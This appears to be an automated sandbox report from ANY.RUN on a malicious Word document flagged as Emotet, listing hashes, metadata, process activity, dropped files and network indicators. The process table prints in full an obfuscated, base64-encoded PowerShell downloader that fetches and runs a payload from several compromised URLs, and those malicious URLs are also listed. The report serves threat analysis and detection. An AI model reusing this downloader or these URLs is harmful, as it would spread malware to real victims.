| File name: | REP_89419812646634117.doc |
| Full analysis: | https://app.any.run/tasks/db8a97c5-e474-437c-8a8e-5d062a13c95e |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 21, 2022, 07:51:16 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Aut., Author: Adrien Dumas, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Jan 16 22:41:00 2020, Last Saved Time/Date: Thu Jan 16 22:41:00 2020, Number of Pages: 1, Number of Words: 5, Number of Characters: 30, Security: 0 |
| MD5: | 1D6F0E7E30C1D9E3F64B0D36E602DA50 |
| SHA1: | 895D6DD7F677E45E997B03CEF761FC40E10B22BA |
| SHA256: | 70B4DBED87A8BE890A088D70057CE44413BF3A65DF5C5C15D049DE0B9C47FF8D |
| SSDEEP: | 6144:H0Rum7mdLRp1bbSBIR/EHGtCMXgTo8qoFt/etg+Bzm8tigOE+wH:H0E3dxtR/iU9mvUPBS8tigOE+w |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- Powershell.exe (PID: 3804)
Reads the computer name
- Powershell.exe (PID: 3804)
Executes PowerShell scripts
- Powershell.exe (PID: 3804)
Checks supported languages
- Powershell.exe (PID: 3804)
Reads Environment values
- Powershell.exe (PID: 3804)
INFO
Checks supported languages
- WINWORD.EXE (PID: 4092)
Reads the computer name
- WINWORD.EXE (PID: 4092)
Reads mouse settings
- WINWORD.EXE (PID: 4092)
Creates files in the user directory
- WINWORD.EXE (PID: 4092)
Checks Windows Trust Settings
- Powershell.exe (PID: 3804)
Searches for installed software
- WINWORD.EXE (PID: 4092)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 4092)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (80) |
|---|
EXIF
FlashPix
| CompObjUserType: | Microsoft Forms 2.0 Form |
|---|---|
| CompObjUserTypeLen: | 25 |
| HeadingPairs: |
|
| TitleOfParts: | - |
| HyperlinksChanged: | No |
| SharedDoc: | No |
| LinksUpToDate: | No |
| ScaleCrop: | No |
| AppVersion: | 16 |
| CharCountWithSpaces: | 34 |
| Paragraphs: | 1 |
| Lines: | 1 |
| Company: | - |
| CodePage: | Windows Latin 1 (Western European) |
| Security: | None |
| Characters: | 30 |
| Words: | 5 |
| Pages: | 1 |
| ModifyDate: | 2020:01:16 22:41:00 |
| CreateDate: | 2020:01:16 22:41:00 |
| TotalEditTime: | - |
| Software: | Microsoft Office Word |
| RevisionNumber: | 1 |
| LastModifiedBy: | - |
| Template: | Normal.dotm |
| Comments: | - |
| Keywords: | - |
| Author: | Adrien Dumas |
| Subject: | - |
| Title: | Aut. |
Total processes
37
Monitored processes
2
Malicious processes
1
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 3804 | Powershell -w hidden -en JABXAGgAaAB2AGQAeAByAGIAcQB3AGwAawBmAD0AJwBBAG8AawBqAHMAdgBuAGcAcgBsAGsAZABrACcAOwAkAEQAYQBiAHcAZwByAGwAcwBjAGIAbgB1AGQAIAA9ACAAJwAyADYANwAnADsAJABXAGkAcwBhAGwAeABuAGcAeQBtAHkAawA9ACcASABmAHIAZABhAHoAagB1AG0AYwBqAGIAcAAnADsAJABQAHEAegBvAHEAeABzAGYAaQA9ACQAZQBuAHYAOgB1AHMAZQByAHAAcgBvAGYAaQBsAGUAKwAnAFwAJwArACQARABhAGIAdwBnAHIAbABzAGMAYgBuAHUAZAArACcALgBlAHgAZQAnADsAJABUAGgAdQBwAGEAbwBiAG4AegBuAGMAYgA9ACcARwB3AGMAZwB3AGUAZQBtAGcAZgAnADsAJABSAHQAZwBsAHAAagBiAHUAbAA9ACYAKAAnAG4AJwArACcAZQB3ACcAKwAnAC0AJwArACcAbwBiAGoAZQBjAHQAJwApACAATgBFAFQALgBXAEUAYgBjAGwASQBFAE4AdAA7ACQAWQB6AHUAZABqAGYAbQBrAHkAPQAnAGgAdAB0AHAAOgAvAC8AYQBtAGUAbABhAG4AbwAuAG4AZQB0AC8AdwBwAC0AaQBuAGMAbAB1AGQAZQBzAC8AYwBzAHMALwBkAGkAcwB0AC8AMgBlAHcALwAqAGgAdAB0AHAAOgAvAC8AOQAxADEAYwBvAG4AYwBlAHAAdAAuAGMAbwBtAC8AaQBtAGEAZwBlAHMALwBpADYAbgBnAFgANQAvACoAaAB0AHQAcAA6AC8ALwBhAHkAbwBuAHMAYwBoAG8AbwBsAHMALgBjAG8AbQAvAFUAQgBrAG8AcQBuAC8AKgBoAHQAdABwADoALwAvAGIAZQBlAGMAaAAuAG8AcgBnAC8AdwBhAHkAbgBlAC8AbABsAGQAbwAvACoAaAB0AHQAcAA6AC8ALwBmAGkAcgBlAGwAYQBiAG8ALgBjAG8AbQAvAHcAcAAtAGkAbgBjAGwAdQBkAGUAcwAvAG0AZgA2AGYANAAvACcALgAiAFMAYABQAEwAaQB0ACIAKAAnACoAJwApADsAJABDAHcAcAByAGoAaABjAG8AZQBmAD0AJwBaAGcAZgBzAHIAcQB5AHkAZgBqAGcAZgAnADsAZgBvAHIAZQBhAGMAaAAoACQAUgBmAHgAdgBmAHcAdwBvAGMAeQBjAHcAdwAgAGkAbgAgACQAWQB6AHUAZABqAGYAbQBrAHkAKQB7AHQAcgB5AHsAJABSAHQAZwBsAHAAagBiAHUAbAAuACIAZABPAHcAYABOAEwAYABPAGEAZABGAGAAaQBMAEUAIgAoACQAUgBmAHgAdgBmAHcAdwBvAGMAeQBjAHcAdwAsACAAJABQAHEAegBvAHEAeABzAGYAaQApADsAJABUAGcAbgBoAGEAbwBuAHAAbQBlAHgAaQA9ACcAWQBwAGYAYQBzAGcAaABwAHkAbAB1AHEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAnACsAJwAtAEkAdABlACcAKwAnAG0AJwApACAAJABQAHEAegBvAHEAeABzAGYAaQApAC4AIgBMAGUAYABOAEcAdABIACIAIAAtAGcAZQAgADIANQA4ADUAOQApACAAewBbAEQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAXQA6ADoAIgBTAGAAVABBAFIAVAAiACgAJABQAHEAegBvAHEAeABzAGYAaQApADsAJABTAHEAawBrAG4AbwB3AGEAdwA9ACcASQBqAHUAYgB2AGoAbQBkAHoAcQBkACcAOwBiAHIAZQBhAGsAOwAkAEEAbwBlAGgAYgBuAGsAaABqAGoAdAA9ACcAWABxAGcAYgBvAGoAdgBjAHkAeAAnAH0AfQBjAGEAdABjAGgAewB9AH0AJABRAGsAZABlAGQAcABwAGsAeABrAHoAawBvAD0AJwBVAGkAeQBhAGEAbQBpAG0AdwB4ACcA | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 4092 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\REP_89419812646634117.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
4 279
Read events
3 537
Write events
615
Delete events
127
Modification events
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ns6 |
Value: 6E733600FC0F0000010000000000000000000000 | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (4092) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
0
Suspicious files
4
Text files
0
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8FCE.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 4092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$P_89419812646634117.doc | pgc | |
MD5:— | SHA256:— | |||
| 4092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 4092 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 4092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFA2423C0B2CBA1073.TMP | binary | |
MD5:— | SHA256:— | |||
| 4092 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF470E616E21914FC5.TMP | binary | |
MD5:— | SHA256:— | |||
| 3804 | Powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3804 | Powershell.exe | C:\Users\admin\AppData\Local\Temp\do4lvilg.2kw.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3804 | Powershell.exe | C:\Users\admin\AppData\Local\Temp\uy5wnebt.3xl.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
10
DNS requests
9
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3804 | Powershell.exe | GET | 302 | 3.18.7.81:80 | http://firelabo.com/wp-includes/mf6f4/ | US | — | — | malicious |
3804 | Powershell.exe | GET | 301 | 67.225.147.209:80 | http://ayonschools.com/UBkoqn/ | US | html | 243 b | malicious |
3804 | Powershell.exe | GET | 302 | 167.114.22.113:80 | http://911concept.com/images/i6ngX5/ | CA | html | 215 b | unknown |
3804 | Powershell.exe | GET | 301 | 216.239.34.21:80 | http://amelano.net/wp-includes/css/dist/2ew/ | US | html | 296 b | malicious |
3804 | Powershell.exe | GET | 404 | 173.254.30.236:80 | http://beech.org/wayne/lldo/ | US | html | 315 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3804 | Powershell.exe | 104.18.33.94:443 | www.notion.so | Cloudflare Inc | US | suspicious |
3804 | Powershell.exe | 167.114.22.113:80 | 911concept.com | OVH SAS | CA | unknown |
3804 | Powershell.exe | 167.114.22.113:443 | 911concept.com | OVH SAS | CA | unknown |
3804 | Powershell.exe | 67.225.147.209:80 | ayonschools.com | Liquid Web, L.L.C | US | unknown |
3804 | Powershell.exe | 67.225.147.209:443 | ayonschools.com | Liquid Web, L.L.C | US | unknown |
3804 | Powershell.exe | 216.239.34.21:80 | amelano.net | Google Inc. | US | whitelisted |
3804 | Powershell.exe | 3.18.7.81:80 | firelabo.com | — | US | malicious |
— | — | 104.26.7.37:443 | www.hugedomains.com | Cloudflare Inc | US | shared |
3804 | Powershell.exe | 173.254.30.236:80 | beech.org | Unified Layer | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
amelano.net |
| malicious |
www.notion.so |
| whitelisted |
911concept.com |
| unknown |
whs.host |
| unknown |
ayonschools.com |
| malicious |
www.ayonschools.com |
| unknown |
beech.org |
| malicious |
firelabo.com |
| malicious |
www.hugedomains.com |
| whitelisted |